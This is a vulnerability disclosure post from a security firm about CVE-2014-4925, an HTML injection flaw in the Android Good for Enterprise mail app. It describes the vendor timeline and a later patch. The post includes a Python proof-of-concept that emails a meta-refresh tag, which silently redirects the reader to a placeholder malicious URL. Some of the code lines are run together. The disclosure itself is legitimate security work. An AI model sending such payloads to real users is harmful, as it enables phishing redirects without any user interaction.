Good for Enterprise Android HTML Injection (CVE-2014-4925)
We had a request from a client to test a Mobile Device Management solution from Good Technology currently being implemented and its client application Good for Enterprise.
Good for Enterprise is built on Good’s next-gen containerization, which enables secure data sharing between Good-secured apps as well as app-level encryption independent of the device used. With next-gen containerization, Good for Enterprise protects corporate data—including emails, business contacts, or files downloaded from corporate intranets—on personal unmanaged and managed devices.
http://media.www1.good.com/documents/ds-good-for-enterprise.pdf
During the pentest on the Android version of Good for Enterprise we identified a vulnerability on the Mail container of the app. It allowed some HTML tags such as <meta>. It was not possible to confirm, but the iOS should be vulnerable as well.

Using the <meta> tag is possible to redirect a user to a malicious url as soon has he opens the email without any kind of additional interaction as shown in the following example.
For POC the following Python script can be used.
import smtplib
from email.mime.multipart import MIMEMultipart
from email.mime.text import MIMETextfromaddr = ‘<email@gmail.com>’
toaddrs = ‘<email@example.com>’msg = MIMEMultipart(‘alternative’)
msg['Subject'] = “Breaking Stuff”
msg['From'] = fromaddr
msg['To'] = toaddrshtml='<meta http-equiv="refresh" content="0;URL=\'http://www.maliciousurl.com\'" />'
mime = MIMEText(html,’html’)
msg.attach(mime)#Account Credentials
username = ‘<email@gmail.com>’
password = ‘<password>’server = smtplib.SMTP(‘smtp.gmail.com:587′)
server.starttls()
server.login(username,password)
server.sendmail(fromaddr, toaddrs, msg.as_string())
server.quit()
The vulnerability was reported to the vendor on 16/4/2014 and after several interactions with the support, the support end up reporting this issue as unfixable and a product limitation. This is indeed a dangerous and very easy to explore vulnerability, so we decided to disclose publicly.
This exact vulnerability was identified on Outlook.com Android App last year. (https://labs.integrity.pt/articles/outlook-com-android-app-html-injection-vulnerability/)
Note: The version tested was the 1.9.0.40, but from the vendor feedback, all versions up to the latest one (2.8.0.398 as of the writing of this post) should be vulnerable.
Advisory URL: https://labs.integrity.pt/advisories/cve-2014-4925/
UPDATE 2 (27/1/2015): Good Technology released a new patched version on the app stores with the vulnerability fixed. Version 2.8.1.402 released.
UPDATE 1 (8/1/2015): we received the feedback from Good Technology that a fix is in progress, so a patched version is expected soon. We will update the article and advisory accordingly.
 Written by Cláudio André
Written by Cláudio André
Latest Advisories
- CVE-2025-53122 - SQLi in OpenNMS Horizon and Meridian
- CVE-2025-53121 - Multiple stored XSS in OpenNMS Horizon
- CVE-2025-48953 - Umbraco Vulnerable to By-Pass of Configured Allowed Extensions for File Uploads
- CVE-2025-3760 - Stored Cross-Site Scripting in Liferay Portal and Liferay DXP
- CVE-2024-28627 - Password protection bypass with javascript tampering
Latest Articles
- The Curious Case of Apple iOS IKEv2 VPN On Demand
- Gmail Android app insecure Network Security Configuration.
- Reviewing Android Webviews fileAccess attack vectors.
- Droidstat-X, Android Applications Security Analyser Xmind Generator
- Uber Hacking: How we found out who you are, where you are and where you went!
© 2025 INTEGRITY S.A. All rights reserved. | Cookie Policy